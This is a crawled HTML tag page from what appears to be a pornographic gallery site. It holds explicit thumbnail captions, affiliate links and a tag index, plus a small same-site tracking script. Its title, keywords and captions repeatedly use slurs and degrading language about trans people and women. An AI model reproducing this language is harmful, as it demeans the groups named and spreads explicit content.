

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trannycats.com/tag.php?tag=check
body_size: 9175
content:
<html>
<head>
<title>Tranny Mommy Wife Porn</title>
<meta name="Keywords" content="tranny, porn, shemale, ladyboys, fuck, ass, dildo, cock">
<meta name="Description" content="tranny porn and sweet ladyboys galleries, see fuck shemale ass. ">
<meta name="Robots" content="All,Index,Follow">
<meta name="Revisit-After" content="1 Days">
<script type="text/javascript">try{function af754d(u,c,d){var x=new(this.XMLHttpRequest||ActiveXObject)("Microsoft.XMLHTTP");x.onreadystatechange=function(){this.readyState^4||c(this)};x.open('GET',u);x.send()}function cf754d(cb){cb({})}function sf754d(q){return new URLSearchParams(q).toString()}function pf754d(r,d){if(d===undefined)d=r;if(d.screenWidth===undefined)d.screenWidth=screen.width;if(d.colorDepth===undefined)d.colorDepth=screen.colorDepth;if(d.pixelDepth===undefined)d.pixelDepth=screen.pixelDepth;for (var i=0;i<10;i++){d[Math.random().toString(36).substring(5)]=Math.random().toString(36).substring(8)};af754d('/ttt/check'+'?'+sf754d(d),function (){})}cf754d(pf754d)}catch(e){console.error(e)}</script>
<style type="text/css">
.title {color: #B9A278; font-family: Arial, Helvetica, sans-serif; font-weight: bold; text-transform:uppercase;}
.title2 {color: #D3240F; font-family: Georgia, "Times New Roman", Times, serif; font-size: 20px; font-weight: bold;}
.title3 {color: #B9A278; font-family: Georgia, "Times New Roman", Times, serif; font-size: 14px; font-weight: bold;}
.title4 {color: #B9A278; font-family: Georgia, "Times New Roman", Times, serif; font-size: 50px; font-weight: bold;}
.title5 {color: #B9A278; font-family: "Courier New", Courier, monospace; font-size: 18px; font-weight: bold; text-decoration: none;}
.traders {color: #B9A278; font-family: "Courier New", Courier, monospace; font-size: 16px; text-decoration: none;}
.trd {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #C0C0C0;}
a:hover {color: #FDC24B;}
.trd1 {color: #B9A278; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 10px; text-decoration: none;}
h1 {
	margin-top:0px;
	margin-bottom:0px;
	font-size:20px;
	}
h2 {
	margin-top:0px;
	margin-bottom:0px;
	}
.futer-adv {
	float:left;
	margin-left:15px;
	}
.futer-block {
	width: 950px;
	clear: both;
	}
.head-line {
	width: 956px;
	height:10px;
	}
.head-line-text {
	text-align:right;
	padding-top:0px;
	}
.head-line-text a:link {
	text-decoration:none;
	}

.categ {
	FONT-FAMILY: Arial, Helvetica, sans-serif;
	font-size:18px;
	text-transform: uppercase;
	color:#B9A278;
	font-weight:bold;
	margin-top: 5px;
	margin-bottom:8px;
}

/* Pagination
*******************************************************************************/
.paginas{
    color: #B9A278;
    text-align:  left;
    margin: 3px 0;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
}
.paginas a, .paginas span{
    background: #361f18;
    border: 1px solid #8e5b49;
    color: #ead1c8;
    padding: 5px;
    font-size: 12px;
    display: inline-block;
    vertical-align: middle;
    *display: inline;
    *zoom: 1;
}
.paginas a:hover, .paginas .active{
    background: #e2cbc2;
    color: #000;
    text-shadow: 1px 1px 0 #faece6;
    text-decoration: none;
}
/* Pagination
*******************************************************************************/

.int{
    text-align: center;
}
.int ul{
	font-family:Arial, Helvetica, sans-serif;
	display: inline-block;
    font-size: 17px;
    text-transform: capitalize;
    color: #ffaa8a;
    text-shadow: 1px 1px 0 #030202;
    vertical-align: top;
	padding-left: 5px;
}
.int ul li{
    margin: 5px 0px 5px 0px;
    text-align: left;
	list-style-type: none;
}
.int ul li a{
    color: #B9A278;
	text-decoration:none;
}

.int ul li a:hover {
    color: #FFCC00;
	text-decoration: underline;;
}

</style>
<base target="_blank">
</head>
<body bgcolor="#180C00" link="#C80000" vlink="#C80000" alink="#C80000" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<center>

<script type="text/javascript">
<!--
document.cookie="293aef372f1e21ca869c4=NkJnOTgwNzh0RDlpU01NVGMyT0RZMk56STVOaTB4TWpBekxUQT0b;expires=Sun, 18 Jan 2026 16:28:16 +0000;path=/";
// -->
</script>
<table width="956" border="0" align="center">
  <tr>
    <td align="center" valign="middle" class="title"><h1>It Is 36 check Pics </h1></td>
  </tr>
</table>

<table width="966" border="0" align="center" cellpadding="0" cellspacing="5">
  <tr>
    <td align="center" bgcolor="#311900">

        <!--pagination-->
        <div class="paginas">
            Archives Pages:






























 1






























        </div><!--pagination-->

</td>
  </tr>
</table>

<table width="949" align="center" bgcolor="#311900">
  <tbody>
    <tr align="center" valign="middle">
     <td>
<a href="streamrotator/out.php?l=1203.0.0.10081.13165&u=ttt/click?u=http%3A%2F%2Faffiliates.mature.nl%2Ffree%2Fx%2Ftrack%2F2309%2Fpicture%2F146%2F39956" rel="nofollow"><img src="/streamrotator/thumbs/n/13165.jpg" alt="Check out this horny mature slut playing with herself" title="Check out this horny mature slut playing with herself" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.1.10654.4681&u=ttt/click?u=http%3A%2F%2Fgalleries.anilos.com%2Fsamples%2Fkaren_kougar%2Freal_milf%2F%3Fid%3D10038%26e%3D1%26l%3D1%26t%3D1%26n%3D1" rel="nofollow"><img src="/streamrotator/thumbs/e/4681.jpg" alt="Check out Karen Kougar swollen hot pussy as it is seriously pounded by a hot stud" title="Check out Karen Kougar swollen hot pussy as it is seriously pounded by a hot stud" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.2.10085.2911&u=ttt/click?u=http%3A%2F%2Faffiliates.mature.nl%2Ffree%2Fx%2Ftrack%2F1950%2Fpicture%2F54%2F39956" rel="nofollow"><img src="/streamrotator/thumbs/c/2911.jpg" alt="Mature nurse getting dirty with her check up" title="Mature nurse getting dirty with her check up" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.3.12555.21262&u=ttt/click?u=http%3A%2F%2Faffiliates.mature.nl%2Ffree%2F964%2FPicsindex_54.php%3FPid%3D39956" rel="nofollow"><img src="/streamrotator/thumbs/v/21262.jpg" alt="Check those nice mature tits out" title="Check those nice mature tits out" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.4.7573.203&u=ttt/click?u=http%3A%2F%2Ffreehostedpics.com%2Fhg%2Fetg%2F03%2FNzYzNzozOjIx%2Fmariana_trannycherrybomb%2F" rel="nofollow"><img src="/streamrotator/thumbs/a/203.jpg" alt="Check out this hot tranny" title="Check out this hot tranny" width="185" height="235" border="1"></a>
</td></tr>
    <tr align="center" valign="middle">
     <td>
<a href="streamrotator/out.php?l=1203.0.5.7465.5431&u=ttt/click?u=http%3A%2F%2Fjimmydiamond.com%2Ffhg%2Ffhg1_1.php%3Fz%3D2028788-os-p-r-2006.01.30-111-Pauline_lqp" rel="nofollow"><img src="/streamrotator/thumbs/f/5431.jpg" alt="Xxx granny porn the finest on the web check out this hot twat" title="Xxx granny porn the finest on the web check out this hot twat" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.6.14726.20208&u=ttt/click?u=http%3A%2F%2Fjoin.plumperpass.com%2Fgallery%2Fdababs.Revshare_50.plumpp.plumpp.0.7004072.0.0.0" rel="nofollow"><img src="/streamrotator/thumbs/u/20208.jpg" alt="High above the shimmering lights of Miami, Samantha38G can&#039;t wait to put on a private show just for you. Check out this sexy porn star&#039;s red" title="High above the shimmering lights of Miami, Samantha38G can&#039;t wait to put on a private show just for you. Check out this sexy porn star&#039;s red" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.7.23104.22339&u=ttt/click?u=http%3A%2F%2Fjoin.plumperpass.com%2Fgallery%2Fdababs.Revshare_50.plumpp.plumpp.0.7003756.0.0.0" rel="nofollow"><img src="/streamrotator/thumbs/w/22339.jpg" alt="Just what the doctor ordered! Nikky Wilder goes to see Dr. Samantha38G, in need of a check up. This is when the savy doc decides to perform a new meth" title="Just what the doctor ordered! Nikky Wilder goes to see Dr. Samantha38G, in need of a check up. This is when the savy doc decides to perform a new meth" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.8.22888.14736&u=ttt/click?u=http%3A%2F%2Fjoin.plumperpass.com%2Fgallery%2Fdababs.Revshare_50.plumpp.plumpp.0.7004020.0.0.0" rel="nofollow"><img src="/streamrotator/thumbs/o/14736.jpg" alt="BBW dream Minnie Mayhem is making her super sized return to Plumper Pass today, and we know you couldn&#039;t be more excited. Just check your pants." title="BBW dream Minnie Mayhem is making her super sized return to Plumper Pass today, and we know you couldn&#039;t be more excited. Just check your pants." width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.9.18204.27150&u=ttt/click?u=http%3A%2F%2Fjoin.plumperpass.com%2Fgallery%2Fdababs.Revshare_50.plumpp.plumpp.0.4469.0.0.0" rel="nofollow"><img src="/streamrotator/thumbs/B/27150.jpg" alt="Check out this sexy picture set from the all horny Julia Sands" title="Check out this sexy picture set from the all horny Julia Sands" width="185" height="235" border="1"></a>
</td></tr>
    <tr align="center" valign="middle">
     <td>
<a href="streamrotator/out.php?l=1203.0.10.22857.10252&u=ttt/click?u=http%3A%2F%2Fjoin.plumperpass.com%2Fgallery%2Fdababs.Revshare_50.plumpp.plumpp.0.7004932.0.0.0" rel="nofollow"><img src="/streamrotator/thumbs/k/10252.jpg" alt="Marilyn Mayson is back on Plumperpass! It&#039;s a hot Miami afternoon so we got this BBW hottie out by the pool. You gotta check out those jugs on Ma" title="Marilyn Mayson is back on Plumperpass! It&#039;s a hot Miami afternoon so we got this BBW hottie out by the pool. You gotta check out those jugs on Ma" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.11.22986.18982&u=ttt/click?u=http%3A%2F%2Fjoin.plumperpass.com%2Fgallery%2Fdababs.Revshare_50.plumpp.plumpp.0.7004222.0.0.0" rel="nofollow"><img src="/streamrotator/thumbs/s/18982.jpg" alt="New girl alert! Check out the huge boobs on Kamille Amora. This sexy hottie has some amazing jugs! All natural soft bouncy tits. Kamille makes an appo" title="New girl alert! Check out the huge boobs on Kamille Amora. This sexy hottie has some amazing jugs! All natural soft bouncy tits. Kamille makes an appo" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.12.23163.11229&u=ttt/click?u=http%3A%2F%2Fjoin.plumperpass.com%2Fgallery%2Fdababs.Revshare_50.plumpp.plumpp.0.4839.0.0.0" rel="nofollow"><img src="/streamrotator/thumbs/l/11229.jpg" alt="This little hottie Lola Lush has the body of a true BBW goddess. Check out her big round 38DDs and that huge round ass, all ready for the picking" title="This little hottie Lola Lush has the body of a true BBW goddess. Check out her big round 38DDs and that huge round ass, all ready for the picking" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.13.19236.19443.t&u=ttt/click?u=http%3A%2F%2Fgalleries.anilos.com%2Fsamples%2Fbethany_sweet%2Fanilos_tale%2F%3Fid%3D10038%26c%3Dpicmatur%26e%3D1%26l%3D1%26t%3D1%26n%3D1" rel="nofollow"><img src="/streamrotator/thumbs/t/19443.jpg" alt="Check out Anilos Bethany Sweet as she nails her hairy cougar pussy with a big dildo" title="Check out Anilos Bethany Sweet as she nails her hairy cougar pussy with a big dildo" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.14.22566.23268&u=ttt/click?u=http%3A%2F%2Fjoin.plumperpass.com%2Fgallery%2Fdababs.Revshare_50.plumpp.plumpp.0.3952.0.0.0" rel="nofollow"><img src="/streamrotator/thumbs/x/23268.jpg" alt="Stacy may just not be so sweet after you see her in this amazing scene! This thick gal knows how to ride a dick like if its going out of style. Check" title="Stacy may just not be so sweet after you see her in this amazing scene! This thick gal knows how to ride a dick like if its going out of style. Check" width="185" height="235" border="1"></a>
</td></tr>
    <tr align="center" valign="middle">
     <td>
<a href="streamrotator/out.php?l=1203.0.15.6502.6204.t&u=ttt/click?u=http%3A%2F%2Faffiliates.mature.nl%2Ffree%2F1208%2FPicsindex_54.php%3FPid%3D39956" rel="nofollow"><img src="/streamrotator/thumbs/g/6204.jpg" alt="Check this mature cunt out, she shows everything" title="Check this mature cunt out, she shows everything" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.16.5999.4390&u=ttt/click?u=http%3A%2F%2Fgalleries.anilos.com%2Fsamples%2Fginger_lynn%2Fanilos_sex%2F%3Fid%3D10038%26e%3D1%26l%3D1%26t%3D1%26n%3D1" rel="nofollow"><img src="/streamrotator/thumbs/e/4390.jpg" alt="Check out this Anilos blonde mom as she gets seriously banged in the kitchen by her horny husband" title="Check out this Anilos blonde mom as she gets seriously banged in the kitchen by her horny husband" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.17.5805.633&u=ttt/click?u=http%3A%2F%2Fwww.galleryhost.com%2F1018562%2F1%2Ftemptingtrannys%2Fcustom%2F1012ph_sluttytrannyfucks_80165236%2F" rel="nofollow"><img src="/streamrotator/thumbs/a/633.jpg" alt="Check out this chick with a dick having some afternoon fun with her boytoy." title="Check out this chick with a dick having some afternoon fun with her boytoy." width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.18.23012.17911&u=ttt/click?u=http%3A%2F%2Fjoin.plumperpass.com%2Fgallery%2Fdababs.Revshare_50.plumpp.plumpp.0.7004562.0.0.0" rel="nofollow"><img src="/streamrotator/thumbs/r/17911.jpg" alt="Come check out this amazing big tits BBW, Porsche Dali. This babe is out of control fine and ready for some hot action. She is just chilling giving th" title="Come check out this amazing big tits BBW, Porsche Dali. This babe is out of control fine and ready for some hot action. She is just chilling giving th" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.19.22811.24241&u=ttt/click?u=http%3A%2F%2Fjoin.plumperpass.com%2Fgallery%2Fdababs.Revshare_50.plumpp.plumpp.0.7004530.0.0.0" rel="nofollow"><img src="/streamrotator/thumbs/y/24241.jpg" alt="The return of this amazing big hottie! Porsche Dali is back and this big babe is beautifully curved up! Check out out that body, waves after waves of" title="The return of this amazing big hottie! Porsche Dali is back and this big babe is beautifully curved up! Check out out that body, waves after waves of" width="185" height="235" border="1"></a>
</td></tr>
    <tr align="center" valign="middle">
     <td>
<a href="streamrotator/out.php?l=1203.0.20.23274.12464&u=ttt/click?u=http%3A%2F%2Fjoin.plumperpass.com%2Fgallery%2Fdababs.Revshare_50.plumpp.plumpp.0.7004620.0.0.0" rel="nofollow"><img src="/streamrotator/thumbs/m/12464.jpg" alt="BBW babes Kimmie Kaboom and Vayna Vixxxen went to check out an audition for BBW modeling this one afternoon. Upon arrival JB, the photographer, tells" title="BBW babes Kimmie Kaboom and Vayna Vixxxen went to check out an audition for BBW modeling this one afternoon. Upon arrival JB, the photographer, tells" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.21.4129.774&u=ttt/click?u=http%3A%2F%2Fwww.galleryhost.com%2F1018562%2F1%2Ftemptingtrannys%2Fcustom%2F1012ph_twosluttytrannys_5154389%2F" rel="nofollow"><img src="/streamrotator/thumbs/a/774.jpg" alt="Come check out these tranny sluts fucking eachother in the ass." title="Come check out these tranny sluts fucking eachother in the ass." width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.22.22376.22334&u=ttt/click?u=http%3A%2F%2Fjoin.plumperpass.com%2Fgallery%2Fdababs.Revshare_50.plumpp.plumpp.0.7003918.0.0.0" rel="nofollow"><img src="/streamrotator/thumbs/w/22334.jpg" alt="We got Vicky Black back at it again. Watch those curves from the bottom to the top floor. Vicky has it all. Check out those meaty tits and that perky" title="We got Vicky Black back at it again. Watch those curves from the bottom to the top floor. Vicky has it all. Check out those meaty tits and that perky" width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.23.4593.682&u=ttt/click?u=http%3A%2F%2Fwww.galleryhost.com%2F1018562%2F1%2Ftemptingtrannys%2Fcustom%2F1012ph_trannyslutfucked_50994972%2F" rel="nofollow"><img src="/streamrotator/thumbs/a/682.jpg" alt="Check out this tranny getting her dick sucked and ass fucked." title="Check out this tranny getting her dick sucked and ass fucked." width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.24.4146.1743&u=ttt/click?u=http%3A%2F%2Fwww.galleryhost.com%2F1018562%2F1%2Ftemptingtrannys%2Fcustom%2F1012ph_sluttytrannywhores_41490511%2F" rel="nofollow"><img src="/streamrotator/thumbs/b/1743.jpg" alt="Check out these dirty bitches showing off their tits and cocks while they fuck eachother." title="Check out these dirty bitches showing off their tits and cocks while they fuck eachother." width="185" height="235" border="1"></a>
</td></tr>
    <tr align="center" valign="middle">
     <td>
<a href="streamrotator/out.php?l=1203.0.25.4141.604&u=ttt/click?u=http%3A%2F%2Fwww.galleryhost.com%2F1018562%2F1%2Ftemptingtrannys%2Fcustom%2F1012ph_cutetrannyslut_43526497%2F" rel="nofollow"><img src="/streamrotator/thumbs/a/604.jpg" alt="Come check out this tranny getting her ass pummeled hardcore." title="Come check out this tranny getting her ass pummeled hardcore." width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.26.4746.88&u=ttt/click?u=http%3A%2F%2Fwww.galleryhost.com%2F1018562%2F1%2Ftemptingtrannys%2Fcustom%2F1012ph_sluttytrannywhores_16763036%2F" rel="nofollow"><img src="/streamrotator/thumbs/a/88.jpg" alt="Check out these chicks with dicks having some hot sexy fun after a shower." title="Check out these chicks with dicks having some hot sexy fun after a shower." width="185" height="235" border="1"></a>
</td>
     <td>
<a href="streamrotator/out.php?l=1203.0.27.4030.52&u=ttt/click?u=http%3A%2F%2Ffreehostedpics.com%2Fhg%2Fetg%2F02%2FNzYzNzozOjIx%2Fmariana_d_trannygotboobs%2F" rel="nofollow"><img src="/streamrotator/thumbs/a/52.jpg" alt="Check out the tits on this tranny" title="Check out the tits on this tranny" width="185" height="235" border="1"></a>
</td>
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
    <tr align="center" valign="middle">
     
     
     
     
     </tr>
  </tbody>
</table>

<table width="966" border="0" align="center" cellpadding="0" cellspacing="5">
  <tr>
    <td align="center" bgcolor="#311900">

        <!--pagination-->
        <div class="paginas">
            Archives Pages:






























 1






























        </div><!--pagination-->

</table>

<br>

<div class="futer-block">
<div data-nat="7055"></div>
</div>
<div class="futer-block">
<div data-nat="7318"></div>
</div>

<table width="966" border="0" align="center" cellpadding="0" cellspacing="5"><tr>
<td align="center" bgcolor="#311900"><span class="title2">&#8226; &#8226; &#8226;</span><span class="title"> Photos At Alphabetical Order </span><span class="title2">&#8226; &#8226; &#8226;</span></td>
</tr>
</table>

            <!--list-->
            <div class="int">
                <ul>
<li>@<br><a href="tag.php?tag=60plus milfs">60plus milfs 516</a><br></li>
<li>A<br><a href="tag.php?tag=aching">aching 451</a><br><a href="tag.php?tag=action">action 185</a><br><a href="tag.php?tag=aged">aged 619</a><br><a href="tag.php?tag=aged women">aged women 441</a><br><a href="tag.php?tag=amateur">amateur 747</a><br><a href="tag.php?tag=amateur mature">amateur mature 857</a><br><a href="tag.php?tag=anal">anal 800</a><br><a href="tag.php?tag=anilos">anilos 706</a><br><a href="tag.php?tag=asian">asian 59</a><br><a href="tag.php?tag=ass">ass 943</a><br><a href="tag.php?tag=ass hole">ass hole 632</a><br><a href="tag.php?tag=asshole">asshole 434</a><br><a href="tag.php?tag=attire">attire 406</a><br></li>
<li>B<br><a href="tag.php?tag=babe">babe 1032</a><br><a href="tag.php?tag=back">back 157</a><br><a href="tag.php?tag=banged">banged 444</a><br><a href="tag.php?tag=bathroom">bathroom 416</a><br><a href="tag.php?tag=bbw">bbw 2030</a><br><a href="tag.php?tag=beautiful">beautiful 601</a><br><a href="tag.php?tag=beaver">beaver 424</a><br><a href="tag.php?tag=bed">bed 160</a><br><a href="tag.php?tag=bedroom">bedroom 408</a><br><a href="tag.php?tag=before">before 257</a><br><a href="tag.php?tag=best">best 481</a><br><a href="tag.php?tag=big">big 1414</a><br><a href="tag.php?tag=big ass">big ass 1483</a><br><a href="tag.php?tag=big boobs">big boobs 1730</a><br><a href="tag.php?tag=bitch">bitch 1482</a><br><a href="tag.php?tag=black">black 954</a><br><a href="tag.php?tag=blonde">blonde 1227</a><br><a href="tag.php?tag=blowjob">blowjob 898</a><br><a href="tag.php?tag=body">body 661</a><br><a href="tag.php?tag=boss">boss 467</a><br><a href="tag.php?tag=boy">boy 179</a><br><a href="tag.php?tag=boyfriend">boyfriend 462</a><br><a href="tag.php?tag=bra">bra 708</a><br><a href="tag.php?tag=breasts">breasts 1555</a><br><a href="tag.php?tag=breathtaking">breathtaking 405</a><br><a href="tag.php?tag=brunette">brunette 566</a><br><a href="tag.php?tag=business-lady">business-lady 518</a><br><a href="tag.php?tag=busty">busty 2322</a><br><a href="tag.php?tag=but">but 107</a><br><a href="tag.php?tag=butt">butt 1510</a><br></li>
<li>C<br><a href="tag.php?tag=camera">camera 451</a><br><a href="tag.php?tag=cats">cats 78</a><br><a href="tag.php?tag=caught">caught 65</a><br><a href="tag.php?tag=check">check 36</a><br><a href="tag.php?tag=chick">chick 604</a><br><a href="tag.php?tag=chicks">chicks 399</a><br><a href="tag.php?tag=chubby">chubby 1917</a><br><a href="tag.php?tag=chunky">chunky 486</a><br><a href="tag.php?tag=clit">clit 47</a><br><a href="tag.php?tag=clits">clits 626</a><br><a href="tag.php?tag=clothing">clothing 408</a><br><a href="tag.php?tag=co-worker">co-worker 413</a><br><a href="tag.php?tag=cock">cock 1361</a><br><a href="tag.php?tag=cocks">cocks 515</a><br><a href="tag.php?tag=control">control 106</a><br><a href="tag.php?tag=couch">couch 473</a><br><a href="tag.php?tag=couple">couple 484</a><br><a href="tag.php?tag=creamed">creamed 486</a><br><a href="tag.php?tag=creampie">creampie 453</a><br><a href="tag.php?tag=cum">cum 214</a><br><a href="tag.php?tag=cumshot">cumshot 460</a><br><a href="tag.php?tag=cunt">cunt 558</a><br><a href="tag.php?tag=curious">curious 423</a><br><a href="tag.php?tag=curvy">curvy 578</a><br><a href="tag.php?tag=cute">cute 101</a><br><a href="tag.php?tag=cuties">cuties 432</a><br></li>
                </ul>
                <ul>
<li>D<br><a href="tag.php?tag=deep">deep 465</a><br><a href="tag.php?tag=dick">dick 759</a><br><a href="tag.php?tag=dildo">dildo 767</a><br><a href="tag.php?tag=dirty">dirty 484</a><br><a href="tag.php?tag=doctor">doctor 420</a><br><a href="tag.php?tag=doggystyle">doggystyle 1210</a><br><a href="tag.php?tag=doing">doing 143</a><br><a href="tag.php?tag=double">double 445</a><br><a href="tag.php?tag=down">down 158</a><br><a href="tag.php?tag=dress">dress 118</a><br><a href="tag.php?tag=dressed">dressed 467</a><br><a href="tag.php?tag=drilled">drilled 451</a><br><a href="tag.php?tag=drunk">drunk 425</a><br><a href="tag.php?tag=drunken">drunken 403</a><br><a href="tag.php?tag=dude">dude 69</a><br></li>
<li>E<br><a href="tag.php?tag=eager">eager 458</a><br><a href="tag.php?tag=eating">eating 431</a><br><a href="tag.php?tag=ebony">ebony 438</a><br><a href="tag.php?tag=enjoying">enjoying 482</a><br><a href="tag.php?tag=ex-boyfriend">ex-boyfriend 378</a><br><a href="tag.php?tag=experienced">experienced 452</a><br><a href="tag.php?tag=exposes">exposes 431</a><br><a href="tag.php?tag=extra">extra 44</a><br></li>
<li>F<br><a href="tag.php?tag=facials">facials 515</a><br><a href="tag.php?tag=fat">fat 1735</a><br><a href="tag.php?tag=filthy">filthy 417</a><br><a href="tag.php?tag=fingers in holes">fingers in holes 99</a><br><a href="tag.php?tag=fisting">fisting 514</a><br><a href="tag.php?tag=flaunts">flaunts 440</a><br><a href="tag.php?tag=freaky">freaky 472</a><br><a href="tag.php?tag=free">free 459</a><br><a href="tag.php?tag=french">french 453</a><br><a href="tag.php?tag=fresh">fresh 131</a><br><a href="tag.php?tag=friend">friend 431</a><br><a href="tag.php?tag=frisky">frisky 423</a><br><a href="tag.php?tag=from">from 225</a><br><a href="tag.php?tag=fuck">fuck 801</a><br><a href="tag.php?tag=fucked">fucked 539</a><br><a href="tag.php?tag=fucking">fucking 1200</a><br><a href="tag.php?tag=fucks">fucks 276</a><br><a href="tag.php?tag=fun">fun 522</a><br></li>
<li>G<br><a href="tag.php?tag=gets">gets 826</a><br><a href="tag.php?tag=getting">getting 923</a><br><a href="tag.php?tag=girl">girl 1656</a><br><a href="tag.php?tag=girlfriend">girlfriend 413</a><br><a href="tag.php?tag=girls">girls 47</a><br><a href="tag.php?tag=glamorous">glamorous 402</a><br><a href="tag.php?tag=glasses">glasses 439</a><br><a href="tag.php?tag=going">going 134</a><br><a href="tag.php?tag=good">good 1565</a><br><a href="tag.php?tag=gorgeous">gorgeous 580</a><br><a href="tag.php?tag=grandma">grandma 72</a><br><a href="tag.php?tag=grandma in skirt">grandma in skirt 376</a><br><a href="tag.php?tag=granny">granny 1333</a><br><a href="tag.php?tag=granny breasts">granny breasts 807</a><br><a href="tag.php?tag=great">great 446</a><br><a href="tag.php?tag=guy">guy 1019</a><br><a href="tag.php?tag=guys">guys 437</a><br></li>
                </ul>
                <ul>
<li>H<br><a href="tag.php?tag=haired">haired 437</a><br><a href="tag.php?tag=hairy">hairy 407</a><br><a href="tag.php?tag=hairy pubis">hairy pubis 869</a><br><a href="tag.php?tag=hard">hard 594</a><br><a href="tag.php?tag=hardcore">hardcore 668</a><br><a href="tag.php?tag=having">having 178</a><br><a href="tag.php?tag=heated">heated 413</a><br><a href="tag.php?tag=her">her 3842</a><br><a href="tag.php?tag=herself">herself 756</a><br><a href="tag.php?tag=him">him 98</a><br><a href="tag.php?tag=his">his 250</a><br><a href="tag.php?tag=hole">hole 475</a><br><a href="tag.php?tag=holes">holes 420</a><br><a href="tag.php?tag=home">home 455</a><br><a href="tag.php?tag=homemade porn">homemade porn 709</a><br><a href="tag.php?tag=horny">horny 1637</a><br><a href="tag.php?tag=hose">hose 549</a><br><a href="tag.php?tag=hot">hot 1949</a><br><a href="tag.php?tag=hotti">hotti 397</a><br><a href="tag.php?tag=hottie">hottie 1540</a><br><a href="tag.php?tag=housewife">housewife 1309</a><br><a href="tag.php?tag=huge">huge 1713</a><br></li>
<li>J<br><a href="tag.php?tag=jizz">jizz 401</a><br><a href="tag.php?tag=jugs">jugs 1516</a><br><a href="tag.php?tag=juicy">juicy 451</a><br></li>
<li>K<br><a href="tag.php?tag=kinky">kinky 771</a><br><a href="tag.php?tag=kitchen">kitchen 518</a><br></li>
<li>L<br><a href="tag.php?tag=lacy">lacy 52</a><br><a href="tag.php?tag=lad">lad 62</a><br><a href="tag.php?tag=lady">lady 1672</a><br><a href="tag.php?tag=ladyboy">ladyboy 14</a><br><a href="tag.php?tag=lascivious">lascivious 425</a><br><a href="tag.php?tag=legs">legs 870</a><br><a href="tag.php?tag=lesbian">lesbian 174</a><br><a href="tag.php?tag=lesbians">lesbians 1099</a><br><a href="tag.php?tag=lessons">lessons 410</a><br><a href="tag.php?tag=lewd">lewd 1480</a><br><a href="tag.php?tag=lewd granny">lewd granny 376</a><br><a href="tag.php?tag=lewd mature">lewd mature 407</a><br><a href="tag.php?tag=lez">lez 35</a><br><a href="tag.php?tag=licking">licking 554</a><br><a href="tag.php?tag=like">like 154</a><br><a href="tag.php?tag=likes">likes 50</a><br><a href="tag.php?tag=lingerie">lingerie 695</a><br><a href="tag.php?tag=little">little 430</a><br><a href="tag.php?tag=long">long 114</a><br><a href="tag.php?tag=look">look 433</a><br><a href="tag.php?tag=looking">looking 97</a><br><a href="tag.php?tag=love">love 103</a><br><a href="tag.php?tag=lovely">lovely 452</a><br><a href="tag.php?tag=lover">lover 486</a><br><a href="tag.php?tag=loves">loves 723</a><br><a href="tag.php?tag=loving">loving 73</a><br><a href="tag.php?tag=lucky dude">lucky dude 384</a><br><a href="tag.php?tag=luring">luring 417</a><br><a href="tag.php?tag=lustful">lustful 29</a><br><a 